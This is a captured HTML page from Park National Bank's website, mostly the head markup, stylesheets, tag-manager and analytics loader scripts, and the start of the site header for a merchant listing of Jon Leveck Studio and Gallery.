

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/merchant/jon-leveck-studio-and-gallery/
body_size: 26226
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jon Leveck Studio and Gallery - Park National Bank</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jon Leveck Studio and Gallery - Park National Bank" />
	<meta property="og:url" content="https://parknationalbank.com/merchant/jon-leveck-studio-and-gallery/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2021-05-12T14:14:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_-1282434472|rpid=-1384211400|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/merchant/jon-leveck-studio-and-gallery/","url":"https://parknationalbank.com/merchant/jon-leveck-studio-and-gallery/","name":"Jon Leveck Studio and Gallery - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"datePublished":"2016-09-16T17:08:28+00:00","dateModified":"2021-05-12T14:14:53+00:00","breadcrumb":{"@id":"https://parknationalbank.com/merchant/jon-leveck-studio-and-gallery/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/merchant/jon-leveck-studio-and-gallery/"]}]},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/merchant/jon-leveck-studio-and-gallery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Jon Leveck Studio and Gallery"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmerchant%2Fjon-leveck-studio-and-gallery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmerchant%2Fjon-leveck-studio-and-gallery%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"9bad35b6bd"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=2759' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_merchant-template-default single single-a_merchant postid-2759 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
